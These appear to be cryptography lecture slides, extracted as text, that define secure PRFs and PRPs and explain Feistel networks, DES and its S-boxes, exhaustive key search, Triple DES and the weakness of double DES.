

#### Secure PRF: definition

• Consider a PRF  $F: K \times X \rightarrow Y$ . For b=0,1 define experiment  $EXP(b)$  as: b



**Definition: F** is a **secure PRF** if for all "efficient" adversary A:  $\mathbf{Adv}_{\mathsf{PRF}}[\mathsf{A},\mathsf{F}] := \mathsf{Pr}[\mathsf{EXP}(0)=1] - \mathsf{Pr}[\mathsf{EXP}(1)=1] \mid \mathsf{is "negligible".}$ 

#### Secure PRPs (secure block cipher)

• Let E:  $K \times X \rightarrow X$  be a PRP

Perms[X]: the set of **all one-to-one** functions from X to X (i.e., **permutations**)

$$
S_E = \{ E(k, \cdot) \text{ s.t. } k \in K \} \subseteq \text{Perms}[X]
$$

• **Intuition:** a PRP is **secure** if a random function in Perms[X] is "indistinguishable" from a random function in  $S_F$ 

#### Secure PRP (secure block cipher)

• Consider a PRP  $E: K \times X \rightarrow X$ . For b=0,1 define experiment  $EXP(b)$  as:



# Data Encryption Standard (DES)

### The Data Encryption Standard (DES)

- Early 1970s: Horst Feistel designs Lucifer at IBM key-length =  $128$  bits ; block-length =  $128$  bits
- 1973: NBS (nowadays called NIST) asks for block cipher proposals. IBM submits variant of Lucifer.
- 1976: NBS adopts DES as a federal standard key-length = 56 bits ; block-length =  $64$  bits
- 1997: DES broken by exhaustive search
- 2000: NIST adopts Rijndael as AES to replace DES

#### DES: core idea – Feistel Network

Given functions  $f_1, ..., f_d$ :  $\{0,1\}^n \longrightarrow \{0,1\}^n$  (not necessarily invertible)

Goal: build **invertible** function F:  $\{0,1\}^{2n} \longrightarrow \{0,1\}^{2n}$ 



#### Feistel network is invertible

**Claim**: for all (arbitrary)  $f_1, ..., f_d$ :  $\{0,1\}^n \longrightarrow \{0,1\}^n$ Feistel network F:  $\{0,1\}^{2n} \longrightarrow \{0,1\}^{2n}$  is **invertible** Proof: construct inverse



#### Feistel network is invertible

**Claim**: for all (arbitrary)  $f_1, ..., f_d$ :  $\{0,1\}^n \longrightarrow \{0,1\}^n$ Feistel network F:  $\{0,1\}^{2n} \longrightarrow \{0,1\}^{2n}$  is **invertible** Proof: construct inverse



#### Decryption circuit



- Inversion is basically the same circuit, with  $f_1$ , ...,  $f_d$  applied in reverse order
- General method for building invertible functions (block ciphers) from arbitrary functions.
- Used in many block ciphers … but not AES

#### **Theorem** (Luby-Rackoff '85):

f:  $K \times \{0,1\}^n \longrightarrow \{0,1\}^n$  a **secure PRF** 

⇒ 3-round Feistel F:  $K^3 \times \{0,1\}^{2n}$  →  $\{0,1\}^{2n}$  is a **secure PRP** (k<sub>0</sub>, k<sub>1,</sub> k<sub>2</sub> three independent keys)



#### DES: 16 round Feistel network

 $f_1, ..., f_{16}: \{0,1\}^{32} \rightarrow \{0,1\}^{32}$ ,  $f_i(x) = F(k_i, x)$ 



## The function  $F(k_i, x)$



S-box: function  $\{0,1\}^6 \longrightarrow \{0,1\}^4$ , implemented as look-up table.

#### The S-boxes (substitution boxes)

#### $S_i: \{0,1\}^6 \longrightarrow \{0,1\}^4$



 $\mathsf{S}_5(011011) \longrightarrow 1001$ 

#### Choosing the S-boxes and P-box

- Choosing the S-boxes and P-box at random would result in an insecure block cipher (key recovery after  $\approx$ 2<sup>24</sup> outputs)
- Several rules used in choice of S and P boxes:
	- No output bit should be close to a linear func. of the input bits
	- S-boxes are 4-to-1 maps (4 pre-images for each output)
	- …

#### Exhaustive Search for block cipher key

**Goal**: given a few input output pairs  $(m_i, c_i = E(k, m_i))$  i=1,..,3 find key k.
### Exhaustive Search for block cipher key

**Goal**: given a few input output pairs  $(m_i, c_i = E(k, m_i))$  i=1,..,3 find key k.

Lemma: Suppose DES is an *ideal cipher* ( 2<sup>56</sup> random invertible functions  $\Pi_1, ..., \Pi_{2 \wedge 56} : \{0,1\}^{64} \rightarrow \{0,1\}^{64}$ ) Then  $\forall$  m, c there is at most one key k s.t.  $c = DES(k, m)$ with prob.  $≥ 1 - 1/256 ≈ 99.5%$ 

Proof:

Pr[∃k'≠ k: c=DES(k,m)=DES(k',m)] ≤  $\sum_{k' \in \{0,1\}^{56}}$  Pr[DES(k,m) = DES (k',m)] ≤ 2<sup>56</sup> × 1/(2<sup>64</sup>) =  $= 1/(2<sup>8</sup>) = 1/256$ 

#### Exhaustive Search for block cipher key

For two DES pairs  $(m_1, c_1=DES(k, m_1)), (m_2, c_2=DES(k, m_2))$ unicity prob.  $\approx 1 - 1/2^{71}$ 

For AES-128: given two inp/out pairs, unicity prob.  $\approx 1 - 1/2^{128}$ 

 $\Rightarrow$  two input/output pairs are enough for exhaustive key search.

# Exhaustive Search Attacks



**Goal**: find  $k \in \{0, 1\}^{56}$  s.t. DES(k, m<sub>i</sub>) = c<sub>i</sub> for i=1,2,3 and decrypt c<sub>4</sub>,c<sub>5...</sub>

- 1997: Internet search -- **3 months**
- 1998: EFF machine (deep crack) -- **3 days** (250K \$)
- 1999: combined search -- **22 hours**
- 2006: COPACOBANA (120 FPGAs) **-- 7 days** (10K \$)
- $\Rightarrow$  56-bit ciphers should not be used !!

# Strengthening DES against exhaustive search

- Method 1: **Triple-DES**
- Method 2: **DESX**
- General construction that can be applied to other block

ciphers as well.

# Triple DES

- Consider a **block cipher** 
	- $E: K \times M \longrightarrow M$

 $D: K \times M \longrightarrow M$ 

• Define  $3E: K^3 \times M \longrightarrow M$  as

**3E (k<sup>1</sup> ,k2 ,k3 , m) = E(k<sup>1</sup> , D(k<sup>2</sup> , E(k<sup>3</sup> ,m)))**

- For **3DES** (or **Triple DES**)
	- **key lenght** = 3×56 = **168 bits**.
	- **3×slower** than DES.
	- $k_1 = k_2 = k_3 \Rightarrow$  single DES
	- simple attack in time  $\approx 2^{118}$  (more on this later ...)

### Why not double DES?

- Given a block cipher **E**, define **2E(**  $k_1$ ,  $k_2$ , **m)** = **E(** $k_1$ , **E(** $k_2$ , **m)**)
- **Double DES:**  $2$ DES( $k_1$ ,  $k_2$ , m) =  $E(k_1, E(k_2, m))$ key-length = 112 bits for 2DES
- **Attack:** Given **m** and **c** the goal is to find (k<sup>1</sup> ,k2 ) s.t. **E(k<sup>1</sup> , E(k<sup>2</sup>** *compared equivalently*  $\text{find } (\mathsf{k}_1, \mathsf{k}_2) \text{ s.t. } \textbf{E}(\mathsf{k}_2, \textbf{m}) = \textbf{D}(\mathsf{k}_1, \textbf{c})$

